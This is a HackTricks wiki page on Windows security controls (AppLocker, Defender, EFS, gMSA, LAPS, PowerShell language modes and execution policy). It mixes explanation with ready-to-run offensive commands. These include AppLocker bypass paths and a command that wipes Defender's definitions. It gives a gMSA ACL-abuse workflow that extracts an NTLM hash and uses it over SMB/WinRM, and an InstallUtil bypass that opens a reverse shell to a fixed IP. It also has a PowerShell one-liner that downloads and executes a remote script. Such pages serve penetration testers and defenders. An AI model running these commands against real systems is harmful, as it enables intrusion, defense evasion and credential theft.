Windows Security Controls
Tip
Learn & practice AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
AppLocker Policy
An application whitelist is a list of approved software applications or executables that are allowed to be present and run on a system. The goal is to protect the environment from harmful malware and unapproved software that does not align with the specific business needs of an organization.
AppLocker is Microsoft’s application whitelisting solution and gives system administrators control over which applications and files users can run. It provides granular control over executables, scripts, Windows installer files, DLLs, packaged apps, and packed app installers.
It is common for organizations to block cmd.exe and PowerShell.exe and write access to certain directories, but this can all be bypassed.
Check
Check which files/extensions are blacklisted/whitelisted:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
This registry path contains the configurations and policies applied by AppLocker, providing a way to review the current set of rules enforced on the system:
HKLM\Software\Policies\Microsoft\Windows\SrpV2
Bypass
- Useful Writable folders to bypass AppLocker Policy: If AppLocker is allowing to execute anything inside
C:\Windows\System32orC:\Windowsthere are writable folders you can use to bypass this.
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- Commonly trusted “LOLBAS’s” binaries can be also useful to bypass AppLocker.
- Poorly written rules could also be bypassed
- For example,
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>, you can create a folder calledallowedanywhere and it will be allowed. - Organizations also often focus on blocking the
%System32%\WindowsPowerShell\v1.0\powershell.exeexecutable, but forget about the other PowerShell executable locations such as%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exeorPowerShell_ISE.exe.
- For example,
- DLL enforcement very rarely enabled due to the additional load it can put on a system, and the amount of testing required to ensure nothing will break. So using DLLs as backdoors will help bypassing AppLocker.
- You can use ReflectivePick or SharpPick to execute Powershell code in any process and bypass AppLocker. For more info check: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
Credentials Storage
Security Accounts Manager (SAM)
Local credentials are present in this file, the passwords are hashed.
Local Security Authority (LSA) - LSASS
The credentials (hashed) are saved in the memory of this subsystem for Single Sign-On reasons.
LSA administrates the local security policy (password policy, users permissions…), authentication, access tokens…
LSA will be the one that will check for provided credentials inside the SAM file (for a local login) and talk with the domain controller to authenticate a domain user.
The credentials are saved inside the process LSASS: Kerberos tickets, hashes NT and LM, easily decrypted passwords.
LSA secrets
LSA could save in disk some credentials:
- Password of the computer account of the Active Directory (unreachable domain controller).
- Passwords of the accounts of Windows services
- Passwords for scheduled tasks
- More (password of IIS applications…)
NTDS.dit
It is the database of the Active Directory. It is only present in Domain Controllers.
Defender
Microsoft Defender is an Antivirus that is available in Windows 10 and Windows 11, and in versions of Windows Server. It blocks common pentesting tools such as WinPEAS. However, there are ways to bypass these protections.
Check
To check the status of Defender you can execute the PS cmdlet Get-MpComputerStatus (check the value of RealTimeProtectionEnabled to know if it’s active):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
To enumerate it you could also run:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Encrypted File System (EFS)
EFS secures files through encryption, utilizing a symmetric key known as the File Encryption Key (FEK). This key is encrypted with the user’s public key and stored within the encrypted file’s $EFS alternative data stream. When decryption is needed, the corresponding private key of the user’s digital certificate is used to decrypt the FEK from the $EFS stream. More details can be found here.
Decryption scenarios without user initiation include:
- When files or folders are moved to a non-EFS file system, like FAT32, they are automatically decrypted.
- Encrypted files sent over the network via SMB/CIFS protocol are decrypted prior to transmission.
This encryption method allows transparent access to encrypted files for the owner. However, simply changing the owner’s password and logging in will not permit decryption.
Key Takeaways:
- EFS uses a symmetric FEK, encrypted with the user’s public key.
- Decryption employs the user’s private key to access the FEK.
- Automatic decryption occurs under specific conditions, like copying to FAT32 or network transmission.
- Encrypted files are accessible to the owner without additional steps.
Check EFS info
Check if a user has used this service checking if this path exists:C:\users\<username>\appdata\roaming\Microsoft\Protect
Check who has access to the file using cipher /c <file>
You can also use cipher /e and cipher /d inside a folder to encrypt and decrypt all the files
Decrypting EFS files
Being Authority System
This way requires the victim user to be running a process inside the host. If that is the case, using a meterpreter sessions you can impersonate the token of the process of the user (impersonate_token from incognito). Or you could just migrate to process of the user.
Knowing the users password
howto ~ decrypt EFS files \xc2\xb7 gentilkiwi/mimikatz Wiki \xc2\xb7 GitHub
Group Managed Service Accounts (gMSA)
Microsoft developed Group Managed Service Accounts (gMSA) to simplify the management of service accounts in IT infrastructures. Unlike traditional service accounts that often have the “Password never expire” setting enabled, gMSAs offer a more secure and manageable solution:
- Automatic Password Management: gMSAs use a complex, 240-character password that automatically changes according to domain or computer policy. This process is handled by Microsoft’s Key Distribution Service (KDC), eliminating the need for manual password updates.
- Enhanced Security: These accounts are immune to lockouts and cannot be used for interactive logins, enhancing their security.
- Multiple Host Support: gMSAs can be shared across multiple hosts, making them ideal for services running on multiple servers.
- Scheduled Task Capability: Unlike managed service accounts, gMSAs support running scheduled tasks.
- Simplified SPN Management: The system automatically updates the Service Principal Name (SPN) when there are changes to the computer’s sAMaccount details or DNS name, simplifying SPN management.
The passwords for gMSAs are stored in the LDAP property msDS-ManagedPassword and are automatically reset every 30 days by Domain Controllers (DCs). This password, an encrypted data blob known as MSDS-MANAGEDPASSWORD_BLOB, can only be retrieved by authorized administrators and the servers on which the gMSAs are installed, ensuring a secure environment. To access this information, a secured connection such as LDAPS is required, or the connection must be authenticated with ‘Sealing & Secure’.

You can read this password with GMSAPasswordReader:
/GMSAPasswordReader --AccountName jkohler
Also, check this web page about how to perform a NTLM relay attack to read the password of gMSA.
Abusing ACL chaining to read gMSA managed password (GenericAll -> ReadGMSAPassword)
In many environments, low-privileged users can pivot to gMSA secrets without DC compromise by abusing misconfigured object ACLs:
- A group you can control (e.g., via GenericAll/GenericWrite) is granted
ReadGMSAPasswordover a gMSA. - By adding yourself to that group, you inherit the right to read the gMSA’s
msDS-ManagedPasswordblob over LDAP and derive usable NTLM credentials.
Typical workflow:
-
Discover the path with BloodHound and mark your foothold principals as Owned. Look for edges like:
- GroupA GenericAll -> GroupB; GroupB ReadGMSAPassword -> gMSA
-
Add yourself to the intermediate group you control (example with bloodyAD):
bloodyAD --host <DC.FQDN> -d <domain> -u <user> -p <pass> add groupMember <GroupWithReadGmsa> <user>
- Read the gMSA managed password via LDAP and derive the NTLM hash. NetExec automates the extraction of
msDS-ManagedPasswordand conversion to NTLM:
# Shows PrincipalsAllowedToReadPassword and computes NTLM automatically
netexec ldap <DC.FQDN> -u <user> -p <pass> --gmsa
# Account: mgtsvc$ NTLM: edac7f05cded0b410232b7466ec47d6f
- Authenticate as the gMSA using the NTLM hash (no plaintext needed). If the account is in Remote Management Users, WinRM will work directly:
# SMB / WinRM as the gMSA using the NT hash
netexec smb <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
netexec winrm <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
Notes:
- LDAP reads of
msDS-ManagedPasswordrequire sealing (e.g., LDAPS/sign+seal). Tools handle this automatically. - gMSAs are often granted local rights like WinRM; validate group membership (e.g., Remote Management Users) to plan lateral movement.
- If you only need the blob to compute the NTLM yourself, see MSDS-MANAGEDPASSWORD_BLOB structure.
LAPS
The Local Administrator Password Solution (LAPS), available for download from Microsoft, enables the management of local Administrator passwords. These passwords, which are randomized, unique, and regularly changed, are stored centrally in Active Directory. Access to these passwords is restricted through ACLs to authorized users. With sufficient permissions granted, the ability to read local admin passwords is provided.
PS Constrained Language Mode
PowerShell Constrained Language Mode locks down many of the features needed to use PowerShell effectively, such as blocking COM objects, only allowing approved .NET types, XAML-based workflows, PowerShell classes, and more.
Check
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
Bypass
#Easy bypass
Powershell -version 2
In current Windows that Bypass won’t work but you can use PSByPassCLM.
To compile it you may need to Add a Reference -> Browse ->Browse -> add C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll and change the project to .Net4.5.
Direct bypass:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
Reverse shell:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
You can use ReflectivePick or SharpPick to execute Powershell code in any process and bypass the constrained mode. For more info check: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-contstrained-language-mode.
PS Execution Policy
By default it is set to restricted. Main ways to bypass this policy:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
More can be found here
Security Support Provider Interface (SSPI)
Is the API that can be use to authenticate users.
The SSPI will be in charge of finding the adequate protocol for two machines that want to communicate. The preferred method for this is Kerberos. Then the SSPI will negotiate which authentication protocol will be used, these authentication protocols are called Security Support Provider (SSP), are located inside each Windows machine in the form of a DLL and both machines must support the same to be able to communicate.
Main SSPs
- Kerberos: The preferred one
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 and NTLMv2: Compatibility reasons
- %windir%\Windows\System32\msv1_0.dll
- Digest: Web servers and LDAP, password in form of a MD5 hash
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL and TLS
- %windir%\Windows\System32\Schannel.dll
- Negotiate: It is used to negotiate the protocol to use (Kerberos or NTLM being Kerberos the default one)
- %windir%\Windows\System32\lsasrv.dll
The negotiation could offer several methods or only one.
UAC - User Account Control
User Account Control (UAC) is a feature that enables a consent prompt for elevated activities.
References
Tip
Learn & practice AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
 HackTricks
HackTricks